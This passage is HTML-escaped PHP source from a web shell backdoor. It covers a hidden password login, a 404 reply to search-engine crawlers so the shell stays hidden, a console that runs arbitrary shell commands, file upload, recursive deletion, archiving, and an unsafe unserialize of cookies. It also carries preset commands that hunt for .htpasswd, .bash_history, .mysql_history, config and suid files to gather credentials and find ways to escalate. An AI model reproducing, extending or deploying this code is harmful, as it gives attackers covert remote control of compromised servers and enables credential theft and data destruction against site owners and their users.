       . &#x27;&lt;td&gt;&lt;nobr&gt;&#x27; . substr(@php_uname(), 0, 120) . &#x27; &lt;a href=&quot;&#x27; . $explink . &#x27;&quot; target=_blank&gt;[exploit-db.com]&lt;/a&gt;&lt;/nobr&gt;&lt;br&gt;&#x27; . $uid . &#x27; ( &#x27; . $user . &#x27; ) &lt;span&gt;Group:&lt;/span&gt; &#x27; . $gid . &#x27; ( &#x27; . $group . &#x27; )&lt;br&gt;&#x27; . @phpversion() . &#x27; &lt;span&gt;Safe mode:&lt;/span&gt; &#x27; . ($GLOBALS[&#x27;safe_mode&#x27;]?&#x27;&lt;font color=red&gt;ON&lt;/font&gt;&#x27;:&#x27;&lt;font color=green&gt;&lt;b&gt;OFF&lt;/b&gt;&lt;/font&gt;&#x27;)
       . &#x27; &lt;a href=# onclick=&quot;g(\&#x27;Php\&#x27;,null,\&#x27;\&#x27;,\&#x27;info\&#x27;)&quot;&gt;[ phpinfo ]&lt;/a&gt; &lt;span&gt;Datetime:&lt;/span&gt; &#x27; . date(&#x27;Y-m-d H:i:s&#x27;) . &#x27;&lt;br&gt;&#x27; . haaViewSize($totalSpace) . &#x27; &lt;span&gt;Free:&lt;/span&gt; &#x27; . haaViewSize($freeSpace) . &#x27; (&#x27;. (int) ($freeSpace/$totalSpace*100) . &#x27;%)&lt;br&gt;&#x27; . $cwd_links . &#x27; &#x27;. haaPermsColor($GLOBALS[&#x27;cwd&#x27;]) . &#x27; &lt;a href=# onclick=&quot;g(\&#x27;FilesMan\&#x27;,\&#x27;&#x27; . $GLOBALS[&#x27;home_cwd&#x27;] . &#x27;\&#x27;,\&#x27;\&#x27;,\&#x27;\&#x27;,\&#x27;\&#x27;)&quot;&gt;[ home ]&lt;/a&gt;&lt;br&gt;&#x27; . $drives . &#x27;&lt;/td&gt;&#x27;
       . &#x27;&lt;td width=1 align=right&gt;&lt;nobr&gt;&lt;select onchange=&quot;g(null,null,null,null,null,this.value)&quot;&gt;&lt;optgroup label=&quot;Page charset&quot;&gt;&#x27; . $opt_charsets . &#x27;&lt;/optgroup&gt;&lt;/select&gt;&lt;br&gt;&lt;span&gt;Server IP:&lt;/span&gt;&lt;br&gt;&#x27; . @$_SERVER[&quot;SERVER_ADDR&quot;] . &#x27;&lt;br&gt;&lt;span&gt;Client IP:&lt;/span&gt;&lt;br&gt;&#x27; . $_SERVER[&#x27;REMOTE_ADDR&#x27;] . &#x27;&lt;/nobr&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&#x27;
       . &#x27;&lt;table style=&quot;border-top:2px solid #333;&quot; cellpadding=3 cellspacing=0 width=100%&gt;&lt;tr&gt;&#x27; . $menu . &#x27;&lt;/tr&gt;&lt;/table&gt;&lt;div style=&quot;margin:5&quot;&gt;&#x27;;
}function haaFooter() {
	$is_writable = is_writable($GLOBALS[&#x27;cwd&#x27;])?&quot; &lt;font color=&#x27;green&#x27;&gt;(Writeable)&lt;/font&gt;&quot;:&quot; &lt;font color=red&gt;(Not writable)&lt;/font&gt;&quot;;
    echo &quot;
&lt;/div&gt;
&lt;table class=info id=toolsTbl cellpadding=3 cellspacing=0 width=100%  style=&#x27;border-top:2px solid #333;border-bottom:2px solid #333;&#x27;&gt;
	&lt;tr&gt;
		&lt;td&gt;&lt;form onsubmit=\&quot;&quot;.( function_exists(&#x27;actionFilesMan&#x27;)? &quot;g(null,this.c.value,&#x27;&#x27;);&quot;:&#x27;&#x27; ).&quot;return false;\&quot;&gt;&lt;span&gt;Change dir:&lt;/span&gt;&lt;br&gt;&lt;input class=&#x27;toolsInp&#x27; type=text name=c value=&#x27;&quot; . htmlspecialchars($GLOBALS[&#x27;cwd&#x27;]) .&quot;&#x27;&gt;&lt;input type=submit value=&#x27;&gt;&gt;&#x27;&gt;&lt;/form&gt;&lt;/td&gt;
		&lt;td&gt;&lt;form onsubmit=\&quot;&quot;.(function_exists(&#x27;actionFilesTools&#x27;)? &quot;g(&#x27;FilesTools&#x27;,null,this.f.value);&quot;:&#x27;&#x27; ).&quot;return false;\&quot;&gt;&lt;span&gt;Read file:&lt;/span&gt;&lt;br&gt;&lt;input class=&#x27;toolsInp&#x27; type=text name=f&gt;&lt;input type=submit value=&#x27;&gt;&gt;&#x27;&gt;&lt;/form&gt;&lt;/td&gt;
	&lt;/tr&gt;&lt;tr&gt;
		&lt;td&gt;&lt;form onsubmit=\&quot;&quot;.( function_exists(&#x27;actionFilesMan&#x27;)? &quot;g(&#x27;FilesMan&#x27;,null,&#x27;mkdir&#x27;,this.d.value);&quot;:&#x27;&#x27; ).&quot;return false;\&quot;&gt;&lt;span&gt;Make dir:&lt;/span&gt;$is_writable&lt;br&gt;&lt;input class=&#x27;toolsInp&#x27; type=text name=d&gt;&lt;input type=submit value=&#x27;&gt;&gt;&#x27;&gt;&lt;/form&gt;&lt;/td&gt;
		&lt;td&gt;&lt;form onsubmit=\&quot;&quot;.( function_exists(&#x27;actionFilesTools&#x27;)? &quot;g(&#x27;FilesTools&#x27;,null,this.f.value,&#x27;mkfile&#x27;);&quot;:&#x27;&#x27; ).&quot;return false;\&quot;&gt;&lt;span&gt;Make file:&lt;/span&gt;$is_writable&lt;br&gt;&lt;input class=&#x27;toolsInp&#x27; type=text name=f&gt;&lt;input type=submit value=&#x27;&gt;&gt;&#x27;&gt;&lt;/form&gt;&lt;/td&gt;
	&lt;/tr&gt;&lt;tr&gt;
		&lt;td&gt;&lt;form onsubmit=\&quot;&quot;.( function_exists(&#x27;actionConsole&#x27;)? &quot;g(&#x27;Console&#x27;,null,this.c.value);&quot;:&#x27;&#x27; ).&quot;return false;\&quot;&gt;&lt;span&gt;Execute:&lt;/span&gt;&lt;br&gt;&lt;input class=&#x27;toolsInp&#x27; type=text name=c value=&#x27;&#x27;&gt;&lt;input type=submit value=&#x27;&gt;&gt;&#x27;&gt;&lt;/form&gt;&lt;/td&gt;
		&lt;td&gt;&lt;form method=&#x27;post&#x27; &quot;.( (!function_exists(&#x27;actionFilesMan&#x27;))? &quot; onsubmit=\&quot;return false;\&quot; &quot;:&#x27;&#x27; ).&quot;ENCTYPE=&#x27;multipart/form-data&#x27;&gt;
		&lt;input type=hidden name=a value=&#x27;FilesMan&#x27;&gt;
		&lt;input type=hidden name=c value=&#x27;&quot; . $GLOBALS[&#x27;cwd&#x27;] .&quot;&#x27;&gt;
		&lt;input type=hidden name=p1 value=&#x27;uploadFile&#x27;&gt;
		&lt;input type=hidden name=ne value=&#x27;&#x27;&gt;
		&lt;input type=hidden name=charset value=&#x27;&quot; . (isset($_POST[&#x27;charset&#x27;])?$_POST[&#x27;charset&#x27;]:&#x27;&#x27;) . &quot;&#x27;&gt;
		&lt;span&gt;Upload file:&lt;/span&gt;$is_writable&lt;br&gt;&lt;input class=&#x27;toolsInp&#x27; type=file name=f&gt;&lt;input type=submit value=&#x27;&gt;&gt;&#x27;&gt;&lt;/form&gt;&lt;br  &gt;&lt;/td&gt;
	&lt;/tr&gt;&lt;/table&gt;&lt;/div&gt;&lt;/body&gt;&lt;/html&gt;&quot;;
} function haaLogin() {
	die(&quot;&lt;pre align=center&gt;&lt;form method=post&gt;&lt;input type=password name=pass&gt;&lt;input type=submit value=&#x27;OK&#x27;&gt;&lt;/form&gt;&lt;/pre&gt;&quot;);
}
if(!empty($auth_pass)) {
    if(isset($_POST[&#x27;pass&#x27;]) &amp;&amp; (md5($_POST[&#x27;pass&#x27;]) == $auth_pass))
        haasetcookie(md5($_SERVER[&#x27;HTTP_HOST&#x27;]), $auth_pass);
    if (!isset($_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;])]) || ($_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;])] != $auth_pass))
        haaLogin();
} if(!empty($_SERVER[&#x27;HTTP_USER_AGENT&#x27;])) {
    $userAgents = array(&quot;Google&quot;, &quot;Slurp&quot;, &quot;MSNBot&quot;, &quot;ia_archiver&quot;, &quot;Yandex&quot;, &quot;Rambler&quot;);
    if(preg_match(&#x27;/&#x27; . implode(&#x27;|&#x27;, $userAgents) . &#x27;/i&#x27;, $_SERVER[&#x27;HTTP_USER_AGENT&#x27;])) {
        header(&#x27;HTTP/1.0 404 Not Found&#x27;);
        exit;
    }
} if($os == &#x27;win&#x27;)
	$aliases = array(
		&quot;List Directory&quot; =&gt; &quot;dir&quot;,
    	&quot;Find index.php in current dir&quot; =&gt; &quot;dir /s /w /b index.php&quot;,
    	&quot;Find *config*.php in current dir&quot; =&gt; &quot;dir /s /w /b *config*.php&quot;,
    	&quot;Show active connections&quot; =&gt; &quot;netstat -an&quot;,
    	&quot;Show running services&quot; =&gt; &quot;net start&quot;,
    	&quot;User accounts&quot; =&gt; &quot;net user&quot;,
    	&quot;Show computers&quot; =&gt; &quot;net view&quot;,
		&quot;ARP Table&quot; =&gt; &quot;arp -a&quot;,
		&quot;IP Configuration&quot; =&gt; &quot;ipconfig /all&quot;
	);
else
	$aliases = array(
  		&quot;List dir&quot; =&gt; &quot;ls -lha&quot;,
		&quot;list file attributes on a Linux second extended file system&quot; =&gt; &quot;lsattr -va&quot;,
  		&quot;show opened ports&quot; =&gt; &quot;netstat -an | grep -i listen&quot;,
        &quot;process status&quot; =&gt; &quot;ps aux&quot;,
		&quot;Find&quot; =&gt; &quot;&quot;,
  		&quot;find all suid files&quot; =&gt; &quot;find / -type f -perm -04000 -ls&quot;,
  		&quot;find suid files in current dir&quot; =&gt; &quot;find . -type f -perm -04000 -ls&quot;,
  		&quot;find all sgid files&quot; =&gt; &quot;find / -type f -perm -02000 -ls&quot;,
  		&quot;find sgid files in current dir&quot; =&gt; &quot;find . -type f -perm -02000 -ls&quot;,
  		&quot;find config.inc.php files&quot; =&gt; &quot;find / -type f -name config.inc.php&quot;,
  		&quot;find config* files&quot; =&gt; &quot;find / -type f -name \&quot;config*\&quot;&quot;,
  		&quot;find config* files in current dir&quot; =&gt; &quot;find . -type f -name \&quot;config*\&quot;&quot;,
  		&quot;find all writable folders and files&quot; =&gt; &quot;find / -perm -2 -ls&quot;,
  		&quot;find all writable folders and files in current dir&quot; =&gt; &quot;find . -perm -2 -ls&quot;,
  		&quot;find all service.pwd files&quot; =&gt; &quot;find / -type f -name service.pwd&quot;,
  		&quot;find service.pwd files in current dir&quot; =&gt; &quot;find . -type f -name service.pwd&quot;,
  		&quot;find all .htpasswd files&quot; =&gt; &quot;find / -type f -name .htpasswd&quot;,
  		&quot;find .htpasswd files in current dir&quot; =&gt; &quot;find . -type f -name .htpasswd&quot;,
  		&quot;find all .bash_history files&quot; =&gt; &quot;find / -type f -name .bash_history&quot;,
  		&quot;find .bash_history files in current dir&quot; =&gt; &quot;find . -type f -name .bash_history&quot;,
  		&quot;find all .fetchmailrc files&quot; =&gt; &quot;find / -type f -name .fetchmailrc&quot;,
  		&quot;find .fetchmailrc files in current dir&quot; =&gt; &quot;find . -type f -name .fetchmailrc&quot;,
		&quot;Locate&quot; =&gt; &quot;&quot;,
  		&quot;locate httpd.conf files&quot; =&gt; &quot;locate httpd.conf&quot;,
		&quot;locate vhosts.conf files&quot; =&gt; &quot;locate vhosts.conf&quot;,
		&quot;locate proftpd.conf files&quot; =&gt; &quot;locate proftpd.conf&quot;,
		&quot;locate psybnc.conf files&quot; =&gt; &quot;locate psybnc.conf&quot;,
		&quot;locate my.conf files&quot; =&gt; &quot;locate my.conf&quot;,
		&quot;locate admin.php files&quot; =&gt;&quot;locate admin.php&quot;,
		&quot;locate cfg.php files&quot; =&gt; &quot;locate cfg.php&quot;,
		&quot;locate conf.php files&quot; =&gt; &quot;locate conf.php&quot;,
		&quot;locate config.dat files&quot; =&gt; &quot;locate config.dat&quot;,
		&quot;locate config.php files&quot; =&gt; &quot;locate config.php&quot;,
		&quot;locate config.inc files&quot; =&gt; &quot;locate config.inc&quot;,
		&quot;locate config.inc.php&quot; =&gt; &quot;locate config.inc.php&quot;,
		&quot;locate config.default.php files&quot; =&gt; &quot;locate config.default.php&quot;,
		&quot;locate config* files &quot; =&gt; &quot;locate config&quot;,
		&quot;locate .conf files&quot;=&gt;&quot;locate &#x27;.conf&#x27;&quot;,
		&quot;locate .pwd files&quot; =&gt; &quot;locate &#x27;.pwd&#x27;&quot;,
		&quot;locate .sql files&quot; =&gt; &quot;locate &#x27;.sql&#x27;&quot;,
		&quot;locate .htpasswd files&quot; =&gt; &quot;locate &#x27;.htpasswd&#x27;&quot;,
		&quot;locate .bash_history files&quot; =&gt; &quot;locate &#x27;.bash_history&#x27;&quot;,
		&quot;locate .mysql_history files&quot; =&gt; &quot;locate &#x27;.mysql_history&#x27;&quot;,
		&quot;locate .fetchmailrc files&quot; =&gt; &quot;locate &#x27;.fetchmailrc&#x27;&quot;,
		&quot;locate backup files&quot; =&gt; &quot;locate backup&quot;,
		&quot;locate dump files&quot; =&gt; &quot;locate dump&quot;,
		&quot;locate priv files&quot; =&gt; &quot;locate priv&quot;
	);
function actionConsole() {
    if(!empty($_POST[&#x27;p1&#x27;]) &amp;&amp; !empty($_POST[&#x27;p2&#x27;])) {
        haasetcookie(md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&#x27;stderr_to_out&#x27;, true);
        $_POST[&#x27;p1&#x27;] .= &#x27; 2&gt;&amp;1&#x27;;
    } elseif(!empty($_POST[&#x27;p1&#x27;]))
        haasetcookie(md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&#x27;stderr_to_out&#x27;, 0);
	if(isset($_POST[&#x27;ajax&#x27;])) {
		haasetcookie(md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&#x27;ajax&#x27;, true);
		ob_start();
		echo &quot;d.cf.cmd.value=&#x27;&#x27;;
&quot;;
		$temp = @iconv($_POST[&#x27;charset&#x27;], &#x27;UTF-8&#x27;, addcslashes(&quot;
$ &quot;.$_POST[&#x27;p1&#x27;].&quot;
&quot;.haaEx($_POST[&#x27;p1&#x27;]),&quot;
	\&#x27;&quot;));
		if(preg_match(&quot;!.*cd\s+([^;]+)$!&quot;,$_POST[&#x27;p1&#x27;],$match))	{
			if(@chdir($match[1])) {
				$GLOBALS[&#x27;cwd&#x27;] = @getcwd();
				echo &quot;c_=&#x27;&quot;.$GLOBALS[&#x27;cwd&#x27;].&quot;&#x27;;&quot;;
			}
		}
		echo &quot;d.cf.output.value+=&#x27;&quot;.$temp.&quot;&#x27;;&quot;;
		echo &quot;d.cf.output.scrollTop = d.cf.output.scrollHeight;&quot;;
		$temp = ob_get_clean();
		echo strlen($temp), &quot;
&quot;, $temp;
		exit;
	}
    if(empty($_POST[&#x27;ajax&#x27;])&amp;&amp;!empty($_POST[&#x27;p1&#x27;]))
		haasetcookie(md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&#x27;ajax&#x27;, 0);
	haaHeader();
    echo &quot;&lt;script&gt;
if(window.Event) window.captureEvents(Event.KEYDOWN);
var cmds = new Array(&#x27;&#x27;);
var cur = 0;
function kp(e) {
	var n = (window.Event) ? e.which : e.keyCode;
	if(n == 38) {
		cur--;
		if(cur&gt;=0)
			document.cf.cmd.value = cmds[cur];
		else
			cur++;
	} else if(n == 40) {
		cur++;
		if(cur &lt; cmds.length)
			document.cf.cmd.value = cmds[cur];
		else
			cur--;
	}
}
function add(cmd) {
	cmds.pop();
	cmds.push(cmd);
	cmds.push(&#x27;&#x27;);
	cur = cmds.length-1;
}
&lt;/script&gt;&quot;;
	echo &#x27;&lt;h1&gt;Console&lt;/h1&gt;&lt;div class=content&gt;&lt;form name=cf onsubmit=&quot;if(d.cf.cmd.value==\&#x27;clear\&#x27;){d.cf.output.value=\&#x27;\&#x27;;d.cf.cmd.value=\&#x27;\&#x27;;return false;}add(this.cmd.value);if(this.ajax.checked){a(null,null,this.cmd.value,this.show_errors.checked?1:\&#x27;\&#x27;);}else{g(null,null,this.cmd.value,this.show_errors.checked?1:\&#x27;\&#x27;);} return false;&quot;&gt;&lt;select name=alias&gt;&#x27;;
	foreach($GLOBALS[&#x27;aliases&#x27;] as $n =&gt; $v) {
		if($v == &#x27;&#x27;) {
			echo &#x27;&lt;optgroup label=&quot;-&#x27;.htmlspecialchars($n).&#x27;-&quot;&gt;&lt;/optgroup&gt;&#x27;;
			continue;
		}
		echo &#x27;&lt;option value=&quot;&#x27;.htmlspecialchars($v).&#x27;&quot;&gt;&#x27;.$n.&#x27;&lt;/option&gt;&#x27;;
	}
	echo &#x27;&lt;/select&gt;&lt;input type=button onclick=&quot;add(d.cf.alias.value);if(d.cf.ajax.checked){a(null,null,d.cf.alias.value,d.cf.show_errors.checked?1:\&#x27;\&#x27;);}else{g(null,null,d.cf.alias.value,d.cf.show_errors.checked?1:\&#x27;\&#x27;);}&quot; value=&quot;&gt;&gt;&quot;&gt; &lt;nobr&gt;&lt;input type=checkbox name=ajax value=1 &#x27;.(@$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&#x27;ajax&#x27;]?&#x27;checked&#x27;:&#x27;&#x27;).&#x27;&gt; send using AJAX &lt;input type=checkbox name=show_errors value=1 &#x27;.(!empty($_POST[&#x27;p2&#x27;])||$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&#x27;stderr_to_out&#x27;]?&#x27;checked&#x27;:&#x27;&#x27;).&#x27;&gt; redirect stderr to stdout (2&gt;&amp;1)&lt;/nobr&gt;&lt;br/&gt;&lt;textarea class=bigarea name=output style=&quot;border-bottom:0;margin:0;&quot; readonly&gt;&#x27;;
	if(!empty($_POST[&#x27;p1&#x27;])) {
		echo htmlspecialchars(&quot;$ &quot;.$_POST[&#x27;p1&#x27;].&quot;
&quot;.haaEx($_POST[&#x27;p1&#x27;]));
	}
	echo &#x27;&lt;/textarea&gt;&lt;table style=&quot;border:1px solid #df5;background-color:#555;border-top:0px;&quot; cellpadding=0 cellspacing=0 width=&quot;100%&quot;&gt;&lt;tr&gt;&lt;td width=&quot;1%&quot;&gt;$&lt;/td&gt;&lt;td&gt;&lt;input type=text name=cmd style=&quot;border:0px;width:100%;&quot; onkeydown=&quot;kp(event);&quot;&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&#x27;;
	echo &#x27;&lt;/form&gt;&lt;/div&gt;&lt;script&gt;d.cf.cmd.focus();&lt;/script&gt;&#x27;;
	haaFooter();
} function actionFilesMan() {
    if (!empty ($_COOKIE[&#x27;f&#x27;]))
        $_COOKIE[&#x27;f&#x27;] = @unserialize($_COOKIE[&#x27;f&#x27;]);
	if(!empty($_POST[&#x27;p1&#x27;])) {
		switch($_POST[&#x27;p1&#x27;]) {
			case &#x27;uploadFile&#x27;:
				if(!@move_uploaded_file($_FILES[&#x27;f&#x27;][&#x27;tmp_name&#x27;], $_FILES[&#x27;f&#x27;][&#x27;name&#x27;]))
					echo &quot;Can&#x27;t upload file!&quot;;
				break;
			case &#x27;mkdir&#x27;:
				if(!@mkdir($_POST[&#x27;p2&#x27;]))
					echo &quot;Can&#x27;t create new dir&quot;;
				break;
			case &#x27;delete&#x27;:
				function deleteDir($path) {
					$path = (substr($path,-1)==&#x27;/&#x27;) ? $path:$path.&#x27;/&#x27;;
					$dh  = opendir($path);
					while ( ($item = readdir($dh) ) !== false) {
						$item = $path.$item;
						if ( (basename($item) == &quot;..&quot;) || (basename($item) == &quot;.&quot;) )
							continue;
						$type = filetype($item);
						if ($type == &quot;dir&quot;)
							deleteDir($item);
						else
							@unlink($item);
					}
					closedir($dh);
					@rmdir($path);
				}
				if(is_array(@$_POST[&#x27;f&#x27;]))
					foreach($_POST[&#x27;f&#x27;] as $f) {
                        if($f == &#x27;..&#x27;)
                            continue;
						$f = urldecode($f);
						if(is_dir($f))
							deleteDir($f);
						else
							@unlink($f);
					}
				break;
			case &#x27;paste&#x27;:
				if($_COOKIE[&#x27;act&#x27;] == &#x27;copy&#x27;) {
					function copy_paste($c,$s,$d){
						if(is_dir($c.$s)){
							mkdir($d.$s);
							$h = @opendir($c.$s);
							while (($f = @readdir($h)) !== false)
								if (($f != &quot;.&quot;) and ($f != &quot;..&quot;))
									copy_paste($c.$s.&#x27;/&#x27;,$f, $d.$s.&#x27;/&#x27;);
						} elseif(is_file($c.$s))
							@copy($c.$s, $d.$s);
					}
					foreach($_COOKIE[&#x27;f&#x27;] as $f)
						copy_paste($_COOKIE[&#x27;c&#x27;],$f, $GLOBALS[&#x27;cwd&#x27;]);
				} elseif($_COOKIE[&#x27;act&#x27;] == &#x27;move&#x27;) {
					function move_paste($c,$s,$d){
						if(is_dir($c.$s)){
							mkdir($d.$s);
							$h = @opendir($c.$s);
							while (($f = @readdir($h)) !== false)
								if (($f != &quot;.&quot;) and ($f != &quot;..&quot;))
									copy_paste($c.$s.&#x27;/&#x27;,$f, $d.$s.&#x27;/&#x27;);
						} elseif(@is_file($c.$s))
							@copy($c.$s, $d.$s);
					}
					foreach($_COOKIE[&#x27;f&#x27;] as $f)
						@rename($_COOKIE[&#x27;c&#x27;].$f, $GLOBALS[&#x27;cwd&#x27;].$f);
				} elseif($_COOKIE[&#x27;act&#x27;] == &#x27;zip&#x27;) {
					if(class_exists(&#x27;ZipArchive&#x27;)) {
                        $zip = new ZipArchive();
                        if ($zip-&gt;open($_POST[&#x27;p2&#x27;], 1)) {
                            chdir($_COOKIE[&#x27;c&#x27;]);
                            foreach($_COOKIE[&#x27;f&#x27;] as $f) {
                                if($f == &#x27;..&#x27;)
                                    continue;
                                if(@is_file($_COOKIE[&#x27;c&#x27;].$f))
                                    $zip-&gt;addFile($_COOKIE[&#x27;c&#x27;].$f, $f);
                                elseif(@is_dir($_COOKIE[&#x27;c&#x27;].$f)) {
                                    $iterator = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($f.&#x27;/&#x27;, FilesystemIterator::SKIP_DOTS));
                                    foreach ($iterator as $key=&gt;$value) {
                                        $zip-&gt;addFile(realpath($key), $key);
                                    }
                                }
                            }
                            chdir($GLOBALS[&#x27;cwd&#x27;]);
                            $zip-&gt;close();
                        }
                    }
				} elseif($_COOKIE[&#x27;act&#x27;] == &#x27;unzip&#x27;) {
					if(class_exists(&#x27;ZipArchive&#x27;)) {
                        $zip = new ZipArchive();
                        foreach($_COOKIE[&#x27;f&#x27;] as $f) {
                            if($zip-&gt;open($_COOKIE[&#x27;c&#x27;].$f)) {
                                $zip-&gt;extractTo($GLOBALS[&#x27;cwd&#x27;]);
                                $zip-&gt;close();
                            }
                        }
                    }
				} elseif($_COOKIE[&#x27;act&#x27;] == &#x27;tar&#x27;) {
                    chdir($_COOKIE[&#x27;c&#x27;]);
                    $_COOKIE[&#x27;f&#x27;] = array_map(&#x27;escapeshellarg&#x27;, $_COOKIE[&#x27;f&#x27;]);
                    haaEx(&#x27;tar cfzv &#x27; . escapeshellarg($_POST[&#x27;p2&#x27;]) . &#x27; &#x27; . implode(&#x27; &#x27;, $_COOKIE[&#x27;f&#x27;]));
                    chdir($GLOBALS[&#x27;cwd&#x27;]);
				}
				unset($_COOKIE[&#x27;f&#x27;]);
                setcookie(&#x27;f&#x27;, &#x27;&#x27;, time() - 3600);
				break;
			default:
                if(!empty($_POST[&#x27;p1&#x27;])) {
					haasetcookie(&#x27;act&#x27;, $_POST[&#x27;p1&#x27;]);
					haasetcookie(&#x27;f&#x27;, serialize(@$_POST[&#x27;f&#x27;]));
					haasetcookie(&#x27;c&#x27;, @$_POST[&#x27;c&#x27;]);
				}
				break;
		}
	}
    haaHeader();
	echo &#x27;&lt;h1&gt;File manager&lt;/h1&gt;&lt;div class=content&gt;&lt;script&gt;p1_=p2_=p3_=&quot;&quot;;&lt;/script&gt;&#x27;;
	$dirContent = haaScandir(isset($_POST[&#x27;c&#x27;])?$_POST[&#x27;c&#x27;]:$GLOBALS[&#x27;cwd&#x27;]);
	if($dirContent === false) {	echo &#x27;Can\&#x27;t open this folder!&#x27;;haaFooter(); return; }
	global $sort;
	$sort = array(&#x27;name&#x27;, 1);
	if(!empty($_POST[&#x27;p1&#x27;])) {
		if(preg_match(&#x27;!s_([A-z]+)_(d{1})!&#x27;, $_POST[&#x27;p1&#x27;], $match))
			$sort = array($match[1], (int)$match[2]);
	}
echo &quot;&lt;script&gt;
	function sa() {
		for(i=0;i&lt;d.files.elements.length;i++)
			if(d.files.elements[i].type == &#x27;checkbox&#x27;)
				d.files.elements[i].checked = d.files.elements[0].checked;
	}
&lt;/script&gt;
&lt;table width=&#x27;100%&#x27; class=&#x27;main&#x27; cellspacing=&#x27;0&#x27; cellpadding=&#x27;2&#x27;&gt;
&lt;form name=files method=post&gt;&lt;tr&gt;&lt;th width=&#x27;13px&#x27;&gt;&lt;input type=checkbox onclick=&#x27;sa()&#x27; class=chkbx&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#x27;#&#x27; onclick=&#x27;g(\&quot;FilesMan\&quot;,null,\&quot;s_name_&quot;.($sort[1]?0:1).&quot;\&quot;)&#x27;&gt;Name&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#x27;#&#x27; onclick=&#x27;g(\&quot;FilesMan\&quot;,null,\&quot;s_size_&quot;.($sort[1]?0:1).&quot;\&quot;)&#x27;&gt;Size&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#x27;#&#x27; onclick=&#x27;g(\&quot;FilesMan\&quot;,null,\&quot;s_modify_&quot;.($sort[1]?0:1).&quot;\&quot;)&#x27;&gt;Modify&lt;/a&gt;&lt;/th&gt;&lt;th&gt;Owner/Group&lt;/th&gt;&lt;th&gt;&lt;a href=&#x27;#&#x27; onclick=&#x27;g(\&quot;FilesMan\&quot;,null,\&quot;s_perms_&quot;.($sort[1]?0:1).&quot;\&quot;)&#x27;&gt;Permissions&lt;/a&gt;&lt;/th&gt;&lt;th&gt;Actions&lt;/th&gt;&lt;/tr&gt;&quot;;
	$dirs = $files = array();
	$n = count($dirContent);
	for($i=0;$i&lt;$n;$i++) {
		$ow = @posix_getpwuid(@fileowner($dirContent[$i]));
		$gr = @posix_getgrgid(@filegroup($dirContent[$i]));
		$tmp = array(&#x27;name&#x27; =&gt; $dirContent[$i],
					 &#x27;path&#x27; =&gt; $GLOBALS[&#x27;cwd&#x27;].$dirContent[$i],
					 &#x27;modify&#x27; =&gt; date(&#x27;Y-m-d H:i:s&#x27;, @filemtime($GLOBALS[&#x27;cwd&#x27;] . $dirContent[$i])),
					 &#x27;perms&#x27; =&gt; haaPermsColor($GLOBALS[&#x27;cwd&#x27;] . $dirContent[$i]),
					 &#x27;size&#x27; =&gt; @filesize($GLOBALS[&#x27;cwd&#x27;].$dirContent[$i]),
					 &#x27;owner&#x27; =&gt; $ow[&#x27;name&#x27;]?$ow[&#x27;name&#x27;]:@fileowner($dirContent[$i]),
					 &#x27;group&#x27; =&gt; $gr[&#x27;name&#x27;]?$gr[&#x27;name&#x27;]:@filegroup($dirContent[$i])
					);
		if(@is_file($GLOBALS[&#x27;cwd&#x27;] . $dirContent[$i]))
			$files[] = array_merge($tmp, array(&#x27;type&#x27; =&gt; &#x27;file&#x27;));
		elseif(@is_link($GLOBALS[&#x27;cwd&#x27;] . $dirContent[$i]))
			$dirs[] = array_merge($tmp, array(&#x27;type&#x27; =&gt; &#x27;link&#x27;, &#x27;link&#x27; =&gt; readlink($tmp[&#x27;path&#x27;])));
		elseif(@is_dir($GLOBALS[&#x27;cwd&#x27;] . $dirContent[$i]))
			$dirs[] = array_merge($tmp, array(&#x27;type&#x27; =&gt; &#x27;dir&#x27;));
	}
	$GLOBALS[&#x27;sort&#x27;] = $sort;
	function haaCmp($a, $b) {
		if($GLOBALS[&#x27;sort&#x27;][0] != &#x27;size&#x27;)
			return strcmp(strtolower($a[$GLOBALS[&#x27;sort&#x27;][0]]), strtolower($b[$GLOBALS[&#x27;sort&#x27;][0]]))*($GLOBALS[&#x27;sort&#x27;][1]?1:-1);
		else
			return (($a[&#x27;size&#x27;] &lt; $b[&#x27;size&#x27;]) ? -1 : 1)*($GLOBALS[&#x27;sort&#x27;][1]?1:-1);
	}
	usort($files, &quot;haaCmp&quot;);
	usort($dirs, &quot;haaCmp&quot;);
	$files = array_merge($dirs, $files);
	$l = 0;
	foreach($files as $f) {
		echo &#x27;&lt;tr&#x27;.($l?&#x27; class=l1&#x27;:&#x27;&#x27;).&#x27;&gt;&lt;td&gt;&lt;input type=checkbox name=&quot;f[]&quot; value=&quot;&#x27;.urlencode($f[&#x27;name&#x27;]).&#x27;&quot; class=chkbx&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=# onclick=&quot;&#x27;.(($f[&#x27;type&#x27;]==&#x27;file&#x27;)?&#x27;g(\&#x27;FilesTools\&#x27;,null,\&#x27;&#x27;.urlencode($f[&#x27;name&#x27;]).&#x27;\&#x27;, \&#x27;view\&#x27;)&quot;&gt;&#x27;.htmlspecialchars($f[&#x27;name&#x27;]):&#x27;g(\&#x27;FilesMan\&#x27;,\&#x27;&#x27;.$f[&#x27;path&#x27;].&#x27;\&#x27;);&quot; &#x27; . (empty ($f[&#x27;link&#x27;]) ? &#x27;&#x27; : &quot;title=&#x27;{$f[&#x27;link&#x27;]}&#x27;&quot;) . &#x27;&gt;&lt;b&gt;[ &#x27; . htmlspecialchars($f[&#x27;name&#x27;]) . &#x27; ]&lt;/b&gt;&#x27;).&#x27;&lt;/a&gt;&lt;/td&gt;&lt;td&gt;&#x27;.(($f[&#x27;type&#x27;]==&#x27;file&#x27;)?haaViewSize($f[&#x27;size&#x27;]):$f[&#x27;type&#x27;]).&#x27;&lt;/td&gt;&lt;td&gt;&#x27;.$f[&#x27;modify&#x27;].&#x27;&lt;/td&gt;&lt;td&gt;&#x27;.$f[&#x27;owner&#x27;].&#x27;/&#x27;.$f[&#x27;group&#x27;].&#x27;&lt;/td&gt;&lt;td&gt;&lt;a href=# 